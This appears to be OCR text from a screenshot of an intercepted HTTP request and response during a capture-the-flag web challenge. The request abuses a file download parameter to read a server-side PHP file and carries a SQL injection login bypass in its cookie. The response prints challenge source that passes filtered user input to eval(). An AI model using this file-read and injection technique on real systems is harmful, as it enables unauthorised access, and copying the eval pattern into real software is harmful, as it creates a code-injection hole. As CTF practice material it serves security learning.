 Request
Raw Params Headers Hex
GET
/Challenges/file/download.php?f=/var/www/html/Challenges/flag.
php HTTP/1.1
Host:
b0ef10ef58ed48949227cc69abf2945e14413e31e0e84560.ctf.game
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Referer:
http://b0ef10ef58ed48949227cc69abf2945e14413e31e0e84560.ctf.gam
e/Challenges/action.php?action=login
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
PHPSESSID=km7bjc78mv5febg8e5m7v6o4t0;username=admin'or 1=1
or'1'='1&password=admin&captcha_md5=6393422&submit=Submit
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Thu, 24 Nov 2016 02:17:00 GMT
Content-Type: text/plain
Content-Length: 375
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment;
filename="/var/www/html/Challenges/flag.php"
Vary: Accept-Encoding
Set-Cookie: __ads_session=fmaQUvY60ghPtCsCDAA=;
domain=.*.ctf.game; path=/
X-Powered-By-Anquanbao: MISS from
pon-bj-icq-ichunqiu-ib1
<?php
$f = $_POST['flag'];
$f = str_replace(array('`', '$', '*', '#', ':', '\\',
'"', "'", '(', ')', '.', '>'), '', $f);
if((strlen($f) > 13) || (false !== stripos($f,
'return')))
{
die('wowwwwwwwwwwwwwwwwwwwwwwwww');
}
try
{
eval("\$spaceone = $f");
}
catch (Exception $e)
{
return false;
}
if ($spaceone === 'flag'){
echo file_get_contents("helloctf.php");
}
?>